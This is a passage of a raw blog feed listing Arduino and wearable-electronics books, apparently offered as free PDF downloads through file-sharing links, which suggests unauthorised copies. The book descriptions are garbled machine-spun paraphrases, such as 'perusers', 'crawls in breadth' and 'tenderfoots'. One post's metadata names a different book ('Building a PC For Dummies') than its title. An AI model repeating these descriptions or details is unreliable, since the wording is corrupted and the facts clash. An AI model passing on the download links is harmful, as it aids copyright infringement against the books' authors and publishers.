PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiR05Jft8Co42Uoo_dPZFmM5t8czmHU7j6AbQUgCubWAjtVJHWxdFHrIT-F3uF6AfXq7Rkr2n1AMDy06TxuxDL4z8hRpFgW_z-K1TdVKnlbvkQE8Q1S3AxZjLeH7-HIGEQa_KykQ5Bll0\/s72-c\/Make-Action-pdf-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-4981720655224059778"},"published":{"$t":"2020-05-13T01:43:00.001+01:00"},"updated":{"$t":"2022-05-01T10:23:40.012+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Getting Started with Adafruit FLORA download PDF "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EGetting Started with Adafruit FLORA\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EGetting Started with Adafruit FLORA\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDgaIAL5Hokh-TMKjEqh-YSNSKcLXgWC_6ECOeTebbkBPJJC2Vr0RFnFjRFzquxSyAMYycKeZ_ZR8rbqii2G2MlJNKrfyVrvo5fx2BtkJpXBakHGILVI-1K84ytHiH8HtKYA3tvAW1p0U\/s1600\/Getting-Started-with-Adafruit-FLORA-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Getting Started with Adafruit FLORA PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDgaIAL5Hokh-TMKjEqh-YSNSKcLXgWC_6ECOeTebbkBPJJC2Vr0RFnFjRFzquxSyAMYycKeZ_ZR8rbqii2G2MlJNKrfyVrvo5fx2BtkJpXBakHGILVI-1K84ytHiH8HtKYA3tvAW1p0U\/s640\/Getting-Started-with-Adafruit-FLORA-bookbenefits.jpg\" title=\"Download Getting Started with Adafruit FLORA PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\n\u003Cb\u003EGetting Started with Adafruit FLORA\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nThis book acquaints perusers with construct wearable electronic ventures utilizing the little FLORA board from Adafruit: just 4.4 grams in width and 1.75 crawls in breadth, including Arduino similarity, it's the most advantageous route for novices to make wearable tasks. This book tells you the best way to design your wearable circuits, sew them with gadgets, and compose programming that sudden spikes in demand for FLORA to control hardware. The FLORA family incorporates an assortment of sensors, just as RGB lights that let you add lighting to your wearable activities.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 1: What You’ll Need.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 2: Getting the Software.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 3: Hardware.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 4: Making Stitches.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 5: Your First FLORA Project.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 6: Intermediate Project: Sparkle Skirt.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 7: Advanced Project: FLORA NeoGeo Watch.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 8: Troubleshooting.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 9: More Resources.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nTitle: Getting Started with Adafruit FLORA: Making Wearables with an Arduino-Compatible Electronics Platform.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nSize: 73.1 Mb.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nPages: 113.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nYear: 2015.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nAuthor: Becky Stern and Tyler Cooper\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgirpz3PQMtZDsMl_\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4981720655224059778"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4981720655224059778"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/05\/getting-started-with-adafruit-flora.html","title":"Getting Started with Adafruit FLORA download PDF "}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDgaIAL5Hokh-TMKjEqh-YSNSKcLXgWC_6ECOeTebbkBPJJC2Vr0RFnFjRFzquxSyAMYycKeZ_ZR8rbqii2G2MlJNKrfyVrvo5fx2BtkJpXBakHGILVI-1K84ytHiH8HtKYA3tvAW1p0U\/s72-c\/Getting-Started-with-Adafruit-FLORA-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-6284425196461674133"},"published":{"$t":"2020-05-13T01:23:00.001+01:00"},"updated":{"$t":"2022-05-02T06:36:07.339+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Home Security Projects for Arduino download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EHome Security Projects for Arduino\u003C\/span\u003E\u0026nbsp;PDF\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EHome Security Projects for Arduino\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgomXVp0Up6cLqm2NsdMpl2-IJ6zE_8hyphenhyphenR6fX4oExa5xuvL42GLuey-jXtSehw18dC4DCOMsgFLjj9YaqFegsYooJd_AbzaZNwvpo1XbaU6wpH4jUdWjzH1iN1TfUDm2s4o8e3jUrxiTG8\/s1600\/Home-Security-Projects-for-Arduino-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Home Security Projects for Arduino PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgomXVp0Up6cLqm2NsdMpl2-IJ6zE_8hyphenhyphenR6fX4oExa5xuvL42GLuey-jXtSehw18dC4DCOMsgFLjj9YaqFegsYooJd_AbzaZNwvpo1XbaU6wpH4jUdWjzH1iN1TfUDm2s4o8e3jUrxiTG8\/s640\/Home-Security-Projects-for-Arduino-bookbenefits.jpg\" title=\"Download Home Security Projects for Arduino PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EHome Security Projects for Arduino\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSignificant security ventures for Arduino. Figure out how to associate versatile PIR sensors and Door sensors to your PC utilizing the Arduino board. Figure out how to make Arduino associate remotely utilizing NRF24L01 + radio modules. Make remote sensors for PIR sensors, attractive entryway, and light. Associate your second Arduino to Raspberry Pi and snap a photo on Pi and email it to your telephone, when the Arduino remote sensor is turned on remotely.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: Introduction.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Connecting a PIR module to the Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Setup the Arduino software.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Setup Python on your PC\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Python on Windows PCs.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Setting up a spare Gmail account.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Python script with email function.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: How to grab an image from a webcam in Python.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Capture a photo \u0026amp; email it as an attachment.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 10: Connect a magnetic door sensor to the Arduino\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 11: Setup the Arduino software for door sensor.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 12: Setup Python with door sensor on your PC\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 13: Python door sensor example on Windows PCs.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 14: Python door alarm script with email function.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 15: How to grab an image from a webcam in Python.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 16: Capture a photo \u0026amp; email it as an attachment.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 17: How to connect the NRF24L01+ to Arduino\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 18: Cabling diagram for Arduino Uno R3 wireless PIR\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 19: Cabling diagram for an Arduino Nano wireless PIR.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 20: Installing ManiacBug’s RF24 library for Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 21: Upload PIR transmitter code to the Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 22: Upload receiver code to a 2nd Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 23: Setting up a spare Gmail account.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 24: Python script with email function to run on your PC.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 25: Arduino Uno R3 wireless magnetic door sensor\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 26: Arduino Nano with wireless magnetic door sensor\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 27: Upload transmitter code to the Arduino for magdoor.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 28: Python code for wireless magnetic door sensor.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 29: Python code for wireless PIR \u0026amp; door sensor to email.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 30: Connect a LDR light sensor to the Arduino\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 31: Arduino analog input pins.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 32: Make a wireless Arduino LDR light sensor.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 33: Sketch code for wireless Arduino LDR light sensor.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 34: Python code for wireless Arduino LDR light sensor.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 35: Make a standalone battery powered beeping receiver.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 36: Arduino \u0026amp; NRF24L01 receiver portable beeper Sketch.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 37: Setting up Arduino IDE software on a Raspberry Pi.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 38: Using the Python scripts on a Raspberry Pi.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 39: Python script to capture from Pi Camera module.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Building a PC For Dummies.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 2.07 Mb.\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 80.\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2015.\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Tim Rustige.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgi4727fRlF46C1Qz\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6284425196461674133"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6284425196461674133"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/05\/home-security-projects-for-arduino.html","title":"Home Security Projects for Arduino download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgomXVp0Up6cLqm2NsdMpl2-IJ6zE_8hyphenhyphenR6fX4oExa5xuvL42GLuey-jXtSehw18dC4DCOMsgFLjj9YaqFegsYooJd_AbzaZNwvpo1XbaU6wpH4jUdWjzH1iN1TfUDm2s4o8e3jUrxiTG8\/s72-c\/Home-Security-Projects-for-Arduino-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-8577144519213309973"},"published":{"$t":"2020-05-10T03:57:00.002+01:00"},"updated":{"$t":"2022-05-02T06:31:06.976+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Arduino Development Cookbook Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EArduino Development Cookbook\u003C\/span\u003E\u0026nbsp;PDF\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EArduino Development Cookbook\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgewS9F_llGxpwq3dNTd8mRwXCv_9VbHLYUOVKrVCf-B1hnRzVYOsbHoICqZUOw033QJX-zYxcTIFtkk3ZeLwZQBiYGcmT4z75IWcisALvgN13uJ5d2X7ZIpp3ymfmvvBrP8B_tsTo50Y\/s1600\/Arduino-Development-Cookbook-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Arduino Development Cookbook PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgewS9F_llGxpwq3dNTd8mRwXCv_9VbHLYUOVKrVCf-B1hnRzVYOsbHoICqZUOw033QJX-zYxcTIFtkk3ZeLwZQBiYGcmT4z75IWcisALvgN13uJ5d2X7ZIpp3ymfmvvBrP8B_tsTo50Y\/s640\/Arduino-Development-Cookbook-bookbenefits.jpg\" title=\"Download Arduino Development Cookbook PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\n\u003Cb\u003EArduino Development Cookbook\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nThe Arduino Development Cookbook incorporates clear, bit by bit plans that give you a toolbox for building strategies for any Arduino venture, from easy to cutting edge. Every section gives you progressively essential structure obstructs for Arduino improvement, from recognizing programming catches to motor activity, sensor the board, and show control. You'll all discover tips and deceives to assist you with investigating your advancement issues and take your Arduino venture to the following level!\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 1: Power on – Arduino Basics.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 2: Blinking LEDs.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 3: Working with Buttons.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 4: Sensors.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 5: Motor Control.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 6: More Output Devices.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 7: Digital Communication with Arduino.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 8: Hacking.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nTitle: Arduino Development Cookbook.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nSize: 4.44 Mb.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nPages: 246.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nYear: 2015.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nAuthor: Cornel Amariei.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgi1-d5rzNeXVdTTw\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8577144519213309973"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8577144519213309973"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/05\/arduino-development-cookbook-download.html","title":"Arduino Development Cookbook Download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgewS9F_llGxpwq3dNTd8mRwXCv_9VbHLYUOVKrVCf-B1hnRzVYOsbHoICqZUOw033QJX-zYxcTIFtkk3ZeLwZQBiYGcmT4z75IWcisALvgN13uJ5d2X7ZIpp3ymfmvvBrP8B_tsTo50Y\/s72-c\/Arduino-Development-Cookbook-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-575978576512238097"},"published":{"$t":"2020-05-05T03:44:00.001+01:00"},"updated":{"$t":"2022-04-20T04:14:40.733+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Arduino Download PDF "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EArduino\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EArduino\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGnttDxRkBGpJC5MU0HWUkeet9MPEGBzGSiXEe8D8VEpcXHP030hyCBDrBV_XbDYkBDww77fvKcyPZG9Nbdw5MljfvWp56aRsYmHkrxSSWZXGbW70M2XQO3nXz0DIgZTrvn13uQ3JLBk4U\/s1600\/Arduino-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Arduino PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGnttDxRkBGpJC5MU0HWUkeet9MPEGBzGSiXEe8D8VEpcXHP030hyCBDrBV_XbDYkBDww77fvKcyPZG9Nbdw5MljfvWp56aRsYmHkrxSSWZXGbW70M2XQO3nXz0DIgZTrvn13uQ3JLBk4U\/s640\/Arduino-bookbenefits.jpg\" title=\"Download Arduino PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\n\u003Cb\u003EDownload Arduino PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nThis book is completely refreshed for the new Arduino Zero board and the most recent advancements in Arduino programming backing and devices. Sidebar bars all through the book point to genuine ventures on the planet with Arduino practices that last your abilities, and the \"Consider the possibility that you don't\" segments assist you with investigating normal issues. Through this book, tenderfoots can rapidly join the novice network and experts around the globe who use Arduino to make and create valuable and fun imaginative models.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr 